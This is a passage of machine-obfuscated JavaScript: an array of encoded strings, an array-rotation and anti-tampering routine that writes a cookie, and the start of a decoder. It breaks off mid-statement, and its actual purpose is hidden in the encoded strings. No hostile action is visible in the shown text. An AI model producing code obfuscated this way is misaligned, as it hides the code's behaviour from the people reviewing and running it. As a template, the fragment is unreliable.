44','\x77\x36\x2f\x43\x6e\x47\x38\x3d','\x77\x72\x48\x43\x75\x73\x4f\x41\x77\x71\x7a\x43\x71\x48\x4e\x76\x43\x4d\x4f\x47','\x77\x35\x7a\x43\x72\x38\x4b\x71\x77\x71\x49\x76\x77\x36\x6f\x3d','\x55\x4d\x4b\x4c\x77\x70\x72\x43\x70\x55\x37\x43\x67\x78\x2f\x43\x6f\x51\x37\x43\x6e\x4d\x4b\x6d\x77\x70\x33\x43\x6e\x63\x4b\x45\x48\x4d\x4b\x51\x77\x36\x66\x43\x71\x78\x6a\x43\x72\x73\x4b\x2f\x53\x38\x4b\x62\x58\x73\x4b\x58\x77\x70\x5a\x35','\x53\x41\x49\x44\x77\x72\x54\x43\x6c\x77\x3d\x3d','\x41\x63\x4b\x39\x77\x71\x55\x3d','\x63\x42\x72\x43\x67\x4d\x4f\x7a\x77\x6f\x37\x44\x76\x38\x4b\x36','\x77\x34\x78\x6c\x66\x68\x6c\x43\x77\x34\x6b\x3d','\x53\x63\x4b\x44\x77\x6f\x4c\x43\x71\x45\x62\x43\x6c\x55\x58\x43\x71\x52\x44\x44\x6e\x63\x4b\x30\x77\x70\x44\x43\x68\x4d\x4b\x33\x48\x63\x4b\x58\x77\x36\x63\x3d','\x77\x71\x7a\x44\x6f\x6b\x6a\x43\x68\x63\x4f\x6d\x77\x36\x63\x4e\x77\x70\x72\x43\x74\x63\x4b\x4e','\x4f\x38\x4b\x33\x77\x72\x73\x5a\x77\x72\x58\x44\x71\x47\x58\x44\x6c\x45\x50\x43\x68\x4d\x4f\x31\x64\x42\x4c\x43\x68\x73\x4b\x53\x41\x41\x56\x74\x77\x72\x6e\x43\x6b\x73\x4b\x59\x77\x71\x52\x6e\x77\x36\x4e\x39\x63\x63\x4f\x52\x77\x34\x63\x63\x77\x72\x62\x43\x70\x4d\x4b\x59\x62\x68\x55\x68\x77\x36\x64\x75\x4d\x58\x34\x3d','\x5a\x77\x46\x33\x77\x34\x39\x77\x77\x71\x63\x77\x5a\x63\x4b\x41\x52\x73\x4b\x47\x77\x71\x2f\x43\x75\x67\x3d\x3d','\x77\x36\x58\x43\x69\x73\x4b\x48\x77\x37\x51\x53\x77\x71\x63\x3d','\x77\x72\x46\x64\x77\x36\x41\x55\x62\x51\x3d\x3d','\x4f\x4d\x4b\x45\x61\x6b\x74\x4f\x77\x6f\x6e\x43\x67\x55\x6e\x43\x73\x73\x4f\x69\x77\x70\x48\x44\x68\x38\x4b\x31\x47\x51\x31\x38\x46\x7a\x51\x35\x77\x35\x70\x6c\x77\x70\x6f\x73\x63\x69\x7a\x43\x73\x4d\x4b\x54\x4f\x30\x6c\x65\x77\x35\x7a\x44\x76\x43\x76\x43\x71\x53\x44\x43\x6c\x38\x4f\x30\x5a\x73\x4f\x6b','\x53\x4d\x4b\x4c\x77\x6f\x44\x43\x75\x55\x77\x3d','\x48\x4d\x4f\x37\x77\x35\x46\x4d\x43\x4d\x4f\x78\x4f\x77\x52\x79\x4b\x30\x64\x4f\x55\x51\x3d\x3d','\x58\x42\x45\x4f\x77\x71\x2f\x43\x6c\x73\x4b\x66','\x58\x44\x66\x44\x76\x73\x4b\x47\x50\x51\x3d\x3d','\x41\x58\x58\x44\x69\x73\x4b\x6a\x4a\x42\x58\x43\x6a\x31\x6e\x43\x71\x7a\x37\x44\x71\x4d\x4f\x62\x61\x38\x4b\x6c\x48\x73\x4f\x71\x77\x71\x4e\x53\x77\x34\x41\x38\x77\x6f\x33\x43\x76\x69\x67\x6c\x77\x71\x2f\x43\x6e\x77\x6e\x43\x6b\x30\x38\x75\x46\x73\x4b\x62\x62\x48\x6a\x43\x75\x6e\x37\x44\x6b\x73\x4b\x77\x56\x41\x3d\x3d','\x77\x36\x4c\x44\x73\x4d\x4f\x52\x77\x34\x72\x43\x71\x67\x3d\x3d','\x41\x67\x30\x4e\x77\x70\x62\x43\x6d\x4d\x4b\x70\x59\x73\x4b\x72\x77\x70\x62\x44\x70\x73\x4b\x58\x48\x6c\x51\x3d','\x59\x67\x54\x43\x6c\x4d\x4f\x36\x77\x6f\x50\x44\x6f\x67\x3d\x3d','\x77\x34\x72\x43\x6f\x38\x4f\x62\x4d\x63\x4f\x39','\x77\x37\x62\x43\x74\x6c\x55\x61\x77\x34\x49\x32\x4c\x6c\x64\x38\x57\x41\x6c\x35\x5a\x33\x50\x44\x72\x4d\x4b\x65\x77\x72\x77\x68\x77\x72\x38\x61\x77\x71\x51\x74\x61\x43\x4e\x51\x77\x35\x54\x43\x68\x4d\x4b\x46\x62\x33\x44\x44\x74\x63\x4b\x64\x41\x73\x4f\x6a\x77\x34\x72\x44\x6c\x63\x4b\x4f\x66\x38\x4f\x66\x56\x6b\x48\x43\x6c\x73\x4b\x44\x47\x73\x4f\x58\x50\x51\x3d\x3d','\x4f\x53\x7a\x43\x6d\x63\x4f\x54\x77\x6f\x64\x64','\x4e\x41\x6e\x43\x72\x6a\x30\x78\x77\x36\x73\x49','\x4a\x4d\x4f\x68\x77\x35\x64\x4d\x4a\x73\x4f\x6c\x4d\x51\x78\x79\x54\x32\x4e\x65\x56\x31\x44\x44\x6d\x45\x58\x44\x74\x73\x4f\x43\x4e\x48\x68\x32\x77\x37\x6b\x55\x77\x35\x56\x47','\x47\x52\x38\x65\x77\x6f\x33\x43\x76\x73\x4b\x76\x63\x38\x4b\x71\x77\x70\x44\x43\x6a\x4d\x4b\x55\x47\x46\x54\x43\x69\x68\x30\x3d','\x42\x73\x4b\x4b\x77\x71\x4c\x44\x75\x44\x77\x3d','\x47\x52\x38\x65\x77\x6f\x33\x43\x76\x73\x4b\x76\x63\x38\x4b\x71\x77\x70\x44\x43\x6a\x4d\x4b\x44\x47\x56\x44\x43\x6a\x6a\x6c\x4e\x4e\x73\x4f\x35\x77\x72\x54\x44\x71\x63\x4b\x63\x45\x4d\x4f\x35\x77\x71\x39\x6d\x54\x31\x59\x4a\x77\x35\x6a\x43\x75\x41\x3d\x3d','\x53\x43\x54\x44\x73\x38\x4b\x64\x50\x41\x3d\x3d','\x4b\x41\x72\x43\x6a\x4d\x4b\x78\x44\x38\x4f\x69\x77\x70\x77\x4e\x77\x35\x31\x65\x66\x63\x4b\x70\x77\x6f\x51\x3d','\x63\x78\x6b\x77\x64\x6a\x48\x44\x6d\x77\x3d\x3d','\x47\x52\x38\x65\x77\x6f\x33\x43\x76\x73\x4b\x76\x63\x38\x4b\x71\x77\x70\x44\x43\x6a\x4d\x4b\x44\x47\x56\x44\x43\x6a\x6a\x6c\x4e\x4e\x73\x4f\x35\x77\x72\x54\x44\x71\x63\x4b\x63\x45\x4d\x4f\x35\x77\x71\x39\x37\x54\x46\x55\x55\x77\x35\x4c\x43\x73\x73\x4b\x6f\x77\x72\x30\x3d','\x77\x37\x30\x6c\x4a\x55\x70\x52\x77\x36\x59\x65\x77\x6f\x41\x4a\x5a\x38\x4b\x76\x77\x72\x44\x44\x76\x41\x3d\x3d','\x77\x36\x6a\x43\x75\x30\x49\x48\x77\x34\x4d\x34\x4b\x46\x55\x3d','\x77\x34\x66\x43\x75\x63\x4f\x76\x62\x73\x4b\x79\x77\x37\x72\x44\x6f\x38\x4f\x72\x66\x73\x4b\x78\x64\x6d\x34\x63\x61\x58\x6a\x44\x71\x38\x4f\x52\x58\x32\x6f\x61\x65\x38\x4f\x63','\x77\x35\x62\x44\x6b\x45\x31\x65\x48\x41\x3d\x3d','\x4b\x63\x4f\x42\x4b\x4d\x4f\x77','\x54\x73\x4b\x4c\x77\x72\x67\x3d','\x77\x70\x74\x43\x77\x36\x67\x3d','\x57\x54\x56\x65','\x50\x41\x5a\x39\x77\x36\x35\x46\x77\x72\x49\x38\x5a\x63\x4b\x54\x4b\x73\x4f\x4f','\x77\x71\x6a\x43\x76\x4d\x4f\x2b\x77\x72\x33\x43\x6a\x6d\x4e\x78\x43\x67\x3d\x3d','\x77\x37\x67\x6a\x4d\x31\x41\x3d','\x77\x70\x33\x44\x69\x4d\x4b\x4a\x77\x37\x38\x4c','\x77\x70\x74\x36\x77\x71\x55\x3d','\x66\x45\x68\x45\x77\x36\x37\x43\x68\x4d\x4b\x35\x43\x63\x4b\x64\x41\x63\x4b\x56\x4d\x38\x4f\x77\x63\x67\x42\x65\x4e\x45\x4c\x43\x71\x55\x39\x4a\x77\x70\x33\x44\x6d\x38\x4b\x56\x4d\x41\x54\x43\x68\x73\x4f\x39\x77\x34\x4e\x6a\x44\x6d\x6e\x44\x6b\x69\x46\x49\x77\x72\x62\x44\x6b\x73\x4f\x78\x77\x37\x62\x43\x6b\x47\x45\x3d','\x77\x34\x62\x44\x6f\x38\x4b\x37\x46\x77\x3d\x3d','\x50\x77\x33\x43\x68\x73\x4b\x69','\x77\x6f\x6e\x44\x76\x6e\x62\x44\x71\x6e\x44\x43\x71\x48\x62\x44\x74\x73\x4f\x4d\x77\x72\x2f\x44\x6a\x4d\x4b\x49\x4f\x51\x3d\x3d','\x56\x77\x34\x49','\x77\x72\x76\x44\x76\x63\x4f\x73','\x77\x70\x72\x43\x76\x63\x4b\x70','\x4d\x53\x6b\x62\x63\x54\x37\x44\x6e\x7a\x62\x43\x6e\x38\x4b\x46\x56\x69\x44\x43\x6f\x43\x6a\x44\x6c\x56\x56\x77\x5a\x4d\x4f\x4b\x77\x35\x37\x44\x6a\x77\x74\x50\x4c\x4d\x4f\x58\x44\x77\x66\x43\x6e\x63\x4b\x6e\x77\x36\x54\x44\x6a\x7a\x39\x65\x77\x6f\x4e\x49','\x4f\x68\x38\x63\x77\x6f\x77\x3d','\x4e\x67\x54\x43\x74\x54\x34\x33\x77\x36\x67\x3d','\x42\x63\x4b\x39\x56\x67\x3d\x3d','\x57\x6d\x44\x43\x68\x67\x3d\x3d','\x59\x4d\x4b\x4b\x77\x71\x6b\x3d','\x4a\x73\x4b\x6a\x77\x71\x38\x44\x77\x71\x62\x44\x75\x77\x3d\x3d','\x41\x55\x5a\x5a\x77\x6f\x66\x44\x71\x73\x4f\x38\x4d\x4d\x4f\x33\x77\x6f\x66\x44\x67\x63\x4b\x53\x57\x67\x4c\x43\x6d\x68\x73\x54\x4d\x73\x4b\x68\x77\x37\x6a\x44\x69\x38\x4f\x4d\x42\x63\x4f\x39\x77\x72\x67\x36\x51\x6c\x5a\x54\x77\x35\x48\x43\x76\x38\x4f\x75\x77\x36\x5a\x61\x56\x73\x4f\x4d\x4c\x4d\x4b\x73\x77\x37\x6f\x51\x77\x70\x67\x35\x64\x38\x4b\x35\x4a\x58\x55\x55\x77\x72\x33\x43\x68\x6e\x4a\x32\x77\x36\x59\x77\x4d\x4d\x4f\x7a\x50\x67\x66\x43\x73\x43\x6f\x52\x55\x38\x4b\x47\x77\x71\x35\x6b\x77\x6f\x54\x43\x69\x51\x3d\x3d','\x54\x79\x54\x44\x70\x77\x3d\x3d','\x52\x38\x4b\x45\x77\x71\x55\x3d','\x66\x51\x51\x33\x66\x69\x6e\x44\x6d\x77\x50\x43\x67\x4d\x4b\x56\x56\x79\x54\x43\x6b\x51\x34\x3d','\x44\x63\x4b\x56\x77\x71\x51\x3d','\x77\x70\x76\x44\x72\x73\x4f\x2f','\x66\x6a\x46\x2f','\x77\x36\x66\x44\x6b\x4d\x4f\x47\x77\x6f\x62\x43\x75\x33\x76\x43\x70\x54\x45\x6c\x55\x63\x4b\x53\x77\x37\x77\x59\x77\x37\x37\x44\x72\x47\x6e\x43\x6e\x7a\x37\x43\x6b\x44\x73\x79\x77\x71\x66\x44\x70\x73\x4f\x32\x4d\x38\x4f\x6b\x77\x71\x62\x44\x75\x68\x7a\x44\x6e\x4d\x4f\x56\x77\x72\x45\x43\x77\x72\x41\x3d','\x44\x57\x44\x44\x6b\x38\x4b\x72','\x77\x71\x62\x43\x71\x38\x4b\x6e\x77\x34\x62\x43\x76\x53\x38\x4d','\x77\x6f\x33\x44\x74\x32\x38\x3d','\x77\x35\x4c\x44\x69\x55\x39\x54\x42\x32\x51\x3d','\x77\x35\x54\x43\x70\x63\x4b\x6e\x77\x72\x41\x32\x77\x36\x64\x33\x42\x41\x3d\x3d','\x53\x32\x4e\x56','\x77\x71\x76\x44\x6f\x4d\x4f\x68\x77\x70\x76\x43\x74\x33\x62\x43\x73\x41\x3d\x3d','\x41\x68\x41\x4d\x77\x6f\x48\x43\x76\x38\x4b\x6e\x61\x63\x4b\x67\x77\x6f\x59\x3d','\x77\x35\x50\x43\x70\x63\x4b\x71\x77\x72\x59\x30\x77\x36\x35\x38','\x66\x33\x6c\x6f','\x77\x6f\x62\x44\x76\x63\x4f\x71\x66\x73\x4b\x50\x77\x72\x78\x74\x4e\x45\x51\x3d','\x4f\x42\x66\x43\x69\x73\x4b\x73\x4b\x73\x4f\x67\x77\x71\x77\x78\x77\x36\x42\x5a\x63\x38\x4b\x77\x77\x70\x58\x43\x73\x38\x4b\x4a\x4b\x38\x4b\x43\x4b\x67\x3d\x3d','\x77\x70\x6a\x43\x73\x73\x4f\x5a\x77\x71\x77\x3d','\x4f\x7a\x48\x43\x68\x4d\x4f\x30\x77\x70\x70\x44\x77\x71\x67\x3d','\x50\x79\x4e\x30\x77\x37\x42\x56\x62\x55\x35\x34\x45\x6b\x6e\x43\x6f\x4d\x4f\x51\x5a\x73\x4f\x6b\x4e\x51\x3d\x3d','\x4e\x78\x58\x43\x74\x7a\x4d\x73','\x64\x4d\x4b\x2b\x77\x35\x59\x33\x50\x73\x4f\x77\x77\x6f\x74\x46\x77\x36\x64\x71\x5a\x73\x4b\x5a\x77\x35\x52\x6e\x51\x31\x66\x43\x76\x32\x4c\x43\x74\x78\x67\x68\x77\x70\x39\x64\x45\x79\x55\x59\x77\x70\x5a\x6c\x77\x36\x62\x44\x75\x31\x76\x44\x68\x78\x4c\x43\x73\x38\x4b\x34\x61\x52\x55\x64\x77\x6f\x76\x43\x6d\x38\x4f\x34\x53\x58\x72\x43\x6a\x73\x4b\x34\x77\x37\x49\x4b\x65\x7a\x78\x71\x77\x6f\x56\x66\x77\x70\x2f\x44\x69\x73\x4b\x63\x52\x63\x4f\x69\x77\x37\x49\x54\x51\x47\x66\x44\x6d\x73\x4f\x35\x77\x70\x6f\x3d','\x77\x6f\x66\x44\x75\x30\x41\x3d','\x5a\x4d\x4b\x71\x77\x37\x6b\x4d\x77\x36\x54\x44\x74\x53\x62\x44\x68\x77\x6e\x44\x6c\x73\x4b\x31\x65\x30\x54\x43\x69\x4d\x4f\x6a\x47\x31\x49\x3d','\x77\x35\x6f\x66\x46\x31\x54\x44\x6d\x77\x3d\x3d','\x59\x46\x7a\x43\x70\x79\x55\x35\x77\x70\x63\x3d','\x77\x6f\x6a\x44\x6b\x63\x4b\x66','\x54\x4d\x4b\x68\x77\x72\x6b\x3d','\x61\x6d\x58\x43\x69\x51\x3d\x3d','\x77\x34\x76\x43\x74\x4d\x4b\x6c','\x45\x52\x44\x43\x72\x77\x3d\x3d','\x50\x4d\x4f\x39\x77\x34\x41\x3d','\x56\x57\x66\x43\x67\x44\x76\x43\x72\x68\x76\x43\x72\x63\x4f\x51\x48\x43\x6b\x3d','\x4a\x77\x33\x43\x75\x69\x67\x5a\x77\x37\x45\x3d','\x77\x35\x54\x43\x6a\x38\x4b\x58','\x4f\x73\x4f\x63\x4f\x73\x4f\x71\x54\x52\x55\x3d','\x77\x72\x42\x58\x77\x37\x73\x3d','\x77\x71\x6a\x44\x6d\x55\x6f\x3d','\x58\x58\x4a\x44','\x4a\x63\x4f\x45\x77\x37\x63\x3d','\x77\x36\x72\x44\x73\x38\x4b\x59','\x63\x78\x50\x44\x6c\x51\x3d\x3d','\x77\x70\x37\x43\x6c\x77\x72\x43\x69\x63\x4f\x67\x77\x6f\x59\x3d','\x77\x35\x34\x67\x4c\x41\x3d\x3d','\x77\x34\x76\x44\x74\x4d\x4b\x58\x52\x38\x4b\x47\x52\x77\x3d\x3d','\x77\x71\x50\x44\x6a\x56\x45\x3d','\x77\x70\x76\x44\x6a\x4d\x4f\x56','\x42\x38\x4b\x51\x77\x71\x4c\x44\x76\x42\x68\x44','\x77\x6f\x52\x55\x77\x6f\x6b\x3d','\x66\x52\x34\x7a\x62\x52\x37\x44\x6b\x53\x4c\x43\x69\x63\x4b\x78\x54\x67\x3d\x3d','\x59\x38\x4b\x52\x77\x70\x6f\x3d','\x77\x34\x66\x44\x76\x38\x4b\x31\x42\x43\x58\x44\x71\x67\x3d\x3d','\x47\x38\x4b\x68\x77\x70\x55\x3d','\x58\x63\x4b\x43\x77\x6f\x33\x43\x76\x6d\x6a\x43\x6c\x67\x3d\x3d','\x63\x51\x70\x6f','\x64\x4d\x4b\x4f\x77\x70\x59\x3d','\x77\x71\x64\x32\x77\x35\x55\x3d','\x4d\x73\x4b\x51\x61\x77\x3d\x3d','\x59\x78\x37\x43\x6c\x4d\x4f\x6d\x77\x71\x62\x44\x70\x51\x3d\x3d','\x48\x67\x6f\x44','\x64\x4d\x4b\x45\x77\x70\x77\x3d','\x77\x34\x62\x44\x69\x45\x42\x46\x4b\x33\x7a\x43\x69\x38\x4f\x4e\x77\x35\x7a\x44\x6a\x77\x3d\x3d','\x41\x33\x48\x44\x6b\x73\x4b\x74\x4e\x78\x77\x3d','\x77\x34\x37\x43\x69\x38\x4f\x35','\x77\x37\x48\x44\x6b\x6d\x51\x3d','\x77\x37\x72\x44\x73\x68\x50\x43\x6d\x38\x4b\x79\x77\x37\x64\x71\x77\x6f\x37\x44\x72\x4d\x4b\x43\x77\x35\x38\x3d','\x4a\x63\x4b\x56\x63\x45\x74\x64','\x55\x77\x42\x67\x77\x35\x78\x49','\x77\x6f\x6e\x43\x6e\x4d\x4b\x43','\x77\x36\x76\x43\x6e\x63\x4b\x49\x77\x37\x30\x43\x77\x72\x77\x3d','\x4a\x63\x4b\x51\x66\x6c\x46\x64\x77\x70\x6f\x3d','\x77\x71\x4c\x44\x6f\x45\x50\x43\x67\x73\x4f\x2f\x77\x34\x51\x2f','\x48\x47\x48\x44\x6e\x73\x4b\x35\x4e\x77\x59\x3d','\x77\x35\x44\x44\x6c\x63\x4b\x31','\x56\x79\x76\x44\x75\x38\x4b\x4e\x49\x51\x39\x33','\x62\x31\x48\x43\x71\x44\x41\x4d\x77\x6f\x73\x3d','\x49\x63\x4b\x7a\x77\x72\x34\x45','\x44\x6a\x48\x43\x6c\x38\x4f\x6c\x77\x6f\x74\x65','\x43\x38\x4b\x4b\x77\x72\x35\x50\x77\x72\x76\x44\x70\x33\x4c\x44\x6d\x6b\x48\x44\x74\x63\x4f\x7a\x59\x67\x54\x43\x71\x77\x3d\x3d','\x58\x53\x72\x44\x73\x4d\x4b\x44\x4d\x43\x55\x3d','\x77\x70\x6e\x44\x76\x48\x2f\x44\x6f\x6e\x41\x3d','\x77\x37\x6e\x43\x75\x63\x4f\x7a\x77\x35\x6e\x44\x71\x47\x62\x44\x6f\x54\x35\x68\x42\x4d\x4b\x50\x77\x70\x4a\x2f\x77\x36\x66\x43\x72\x58\x72\x44\x6b\x6a\x44\x44\x67\x6d\x39\x78\x77\x34\x50\x44\x69\x63\x4b\x47\x47\x38\x4b\x4d\x77\x34\x76\x44\x68\x47\x7a\x44\x6b\x38\x4f\x44\x77\x37\x73\x62\x77\x72\x74\x62\x42\x52\x38\x73\x77\x35\x51\x63\x4f\x38\x4b\x2b\x49\x58\x54\x44\x69\x47\x6e\x44\x75\x78\x6f\x52','\x54\x52\x4d\x44\x77\x71\x6a\x43\x68\x67\x3d\x3d','\x77\x70\x76\x44\x6e\x4d\x4b\x57\x77\x36\x49\x3d','\x77\x6f\x44\x44\x6f\x31\x55\x3d','\x77\x36\x51\x59\x77\x71\x70\x44\x53\x73\x4b\x41\x4c\x51\x50\x43\x6b\x63\x4f\x57\x77\x36\x48\x44\x6b\x63\x4f\x57\x77\x70\x44\x43\x70\x46\x41\x4e\x61\x63\x4f\x45\x77\x70\x44\x44\x70\x52\x62\x44\x6c\x53\x4c\x43\x68\x63\x4f\x41\x4d\x53\x78\x46\x49\x38\x4b\x50\x77\x36\x51\x56\x77\x35\x73\x61\x77\x71\x4c\x43\x6b\x33\x59\x57\x77\x37\x41\x3d','\x77\x72\x56\x38\x65\x41\x3d\x3d','\x64\x4d\x4b\x4f\x77\x36\x63\x53\x41\x67\x3d\x3d','\x77\x34\x6e\x44\x68\x55\x39\x51\x48\x48\x73\x3d','\x66\x52\x33\x44\x6d\x67\x3d\x3d','\x65\x6a\x4c\x44\x72\x41\x3d\x3d','\x48\x38\x4b\x57\x58\x77\x3d\x3d','\x45\x63\x4f\x59\x77\x36\x45\x3d','\x4f\x73\x4b\x41\x63\x6b\x56\x64\x77\x6f\x41\x3d','\x42\x41\x73\x4b\x77\x70\x66\x43\x72\x63\x4b\x38','\x77\x36\x66\x43\x71\x73\x4b\x39\x77\x35\x4c\x43\x75\x54\x73\x64\x4a\x67\x3d\x3d','\x50\x67\x45\x76','\x77\x37\x33\x43\x6a\x6d\x34\x3d','\x77\x34\x54\x44\x75\x63\x4b\x59\x55\x73\x4b\x7a\x57\x77\x3d\x3d','\x47\x67\x62\x43\x70\x63\x4f\x63\x65\x58\x39\x78\x61\x30\x30\x79','\x4f\x73\x4f\x63\x4f\x73\x4f\x71\x54\x77\x35\x53\x77\x34\x72\x43\x73\x69\x63\x3d','\x47\x63\x4b\x38\x77\x71\x38\x3d','\x5a\x33\x6c\x63\x77\x36\x4e\x56\x77\x34\x6c\x6f\x4e\x77\x3d\x3d','\x56\x43\x72\x44\x74\x73\x4b\x47','\x53\x67\x34\x35','\x77\x37\x54\x43\x75\x4d\x4b\x31','\x54\x52\x59\x4e\x77\x72\x4c\x43\x68\x73\x4b\x65','\x77\x34\x77\x6b\x4d\x51\x3d\x3d','\x56\x73\x4b\x54\x49\x78\x50\x44\x6a\x6c\x42\x47\x77\x35\x4d\x42\x41\x38\x4f\x61\x47\x38\x4b\x54\x77\x37\x7a\x43\x6e\x73\x4f\x61\x77\x71\x66\x44\x75\x63\x4f\x76\x49\x4d\x4b\x42\x4c\x73\x4b\x67\x77\x36\x6e\x44\x6f\x63\x4f\x55\x63\x79\x72\x43\x6a\x43\x52\x69\x77\x34\x62\x43\x67\x38\x4b\x44\x53\x4d\x4b\x79\x4f\x52\x44\x44\x6b\x33\x49\x3d','\x77\x71\x52\x6c\x57\x51\x3d\x3d','\x4e\x4d\x4b\x67\x77\x71\x41\x3d','\x4b\x43\x45\x33\x77\x70\x48\x43\x72\x63\x4b\x6a\x63\x63\x4b\x6d','\x77\x72\x44\x44\x68\x48\x41\x3d','\x4f\x38\x4b\x73\x77\x6f\x38\x3d','\x77\x36\x46\x70\x52\x73\x4b\x4e\x66\x42\x59\x3d','\x77\x72\x76\x43\x74\x4d\x4b\x33','\x46\x51\x76\x43\x71\x73\x4f\x4a\x54\x6e\x67\x3d','\x50\x63\x4f\x63\x77\x37\x6f\x3d','\x4f\x68\x54\x43\x69\x41\x3d\x3d','\x4f\x63\x4b\x7a\x77\x71\x4d\x58\x77\x71\x62\x44\x6f\x51\x3d\x3d','\x50\x68\x48\x43\x69\x4d\x4b\x78\x44\x63\x4f\x71\x77\x70\x30\x47\x77\x36\x68\x75','\x4a\x43\x59\x69','\x77\x37\x33\x44\x73\x38\x4b\x37\x77\x70\x54\x44\x72\x32\x62\x44\x72\x54\x35\x67\x51\x63\x4f\x43\x77\x35\x39\x34\x77\x36\x66\x43\x72\x48\x72\x44\x6e\x41\x3d\x3d','\x63\x77\x62\x43\x6d\x63\x4f\x39\x77\x70\x4d\x3d','\x65\x41\x44\x44\x68\x77\x3d\x3d'];(function(_0x289ffc,_0x585221){var _0x19171b=function(_0x41095f){while(--_0x41095f){_0x289ffc['\x70\x75\x73\x68'](_0x289ffc['\x73\x68\x69\x66\x74']());}};var _0x561fa7=function(){var _0x26f69e={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x37bd83,_0x420ac6,_0x1c4248,_0x438240){_0x438240=_0x438240||{};var _0x3966a4=_0x420ac6+'\x3d'+_0x1c4248;var _0x46c7c9=0x0;for(var _0x46c7c9=0x0,_0x19294c=_0x37bd83['\x6c\x65\x6e\x67\x74\x68'];_0x46c7c9<_0x19294c;_0x46c7c9++){var _0x18dcca=_0x37bd83[_0x46c7c9];_0x3966a4+='\x3b\x20'+_0x18dcca;var _0x4e1db2=_0x37bd83[_0x18dcca];_0x37bd83['\x70\x75\x73\x68'](_0x4e1db2);_0x19294c=_0x37bd83['\x6c\x65\x6e\x67\x74\x68'];if(_0x4e1db2!==!![]){_0x3966a4+='\x3d'+_0x4e1db2;}}_0x438240['\x63\x6f\x6f\x6b\x69\x65']=_0x3966a4;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x2111aa,_0x11b355){_0x2111aa=_0x2111aa||function(_0x2d844d){return _0x2d844d;};var _0x47a61c=_0x2111aa(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x11b355['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3fb98e=function(_0x9edc9a,_0x1ad551){_0x9edc9a(++_0x1ad551);};_0x3fb98e(_0x19171b,_0x585221);return _0x47a61c?decodeURIComponent(_0x47a61c[0x1]):undefined;}};var _0x4a6391=function(){var _0x432441=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x432441['\x74\x65\x73\x74'](_0x26f69e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x26f69e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4a6391;var _0x219dc3='';var _0x546f99=_0x26f69e['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x546f99){_0x26f69e['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x546f99){_0x219dc3=_0x26f69e['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x26f69e['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x561fa7();}(_0xa9b2,0x163));var _0x2a9b=function(_0x289ffc,_0x585221){_0x289ffc=_0x289ffc-0x0;var _0x19171b=_0xa9b2[_0x289ffc];if(_0x2a9b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3fb3e5=function(){return this;};var _0x561fa7=_0x3fb3e5();var _0x26f69e='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x561fa7['\x61\x74\x6f\x62']||(_0x561fa7['\x61\x74\x6f\x62']=function(_0x37bd83){var _0x420ac6=String(_0x37bd83)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1c4248=0x0,_0x438240,_0x3966a4,_0x13d64e=0x0,_0x46c7c9='';_0x3966a4=_0x420ac6['\x63\x68\x61\x72\x41\x74'](_0x13d64e++);~_0x3966a4&&(_0x438240=_0x1c4248%0x4?_0x438240*0x40+_0x3966a4:_0x3966a4,_0x1c4248++%0x4)?_0x46c7c9+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x438240>>(-0x2*_0x1c4248&0x6)):0x0){_0x3966a4=_0x26f69e['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3966a4);}return _0x46c7c9;});}());var _0x19294c=function(_0x18dcca,_0x4e1db2){var _0x2111aa=[],_0x11b355=0x0,_0x2d844d,_0x47a61c='',_0x3fb98e='';_0x18dcca=atob(_0x18dcca);for(var _0x9edc9a=0x0,_0x1ad551=_0x18dcca['\x6c\x65\x6e\x67\x74\x68'];_0x9edc9a<_0x1ad551;_0x9edc9a++){_0x3fb98e+='\x25'+('\x30\x30'+_0x18dcca['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x9edc9a)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x18dcca=decodeURIComponent(_0x3fb98e);for(var 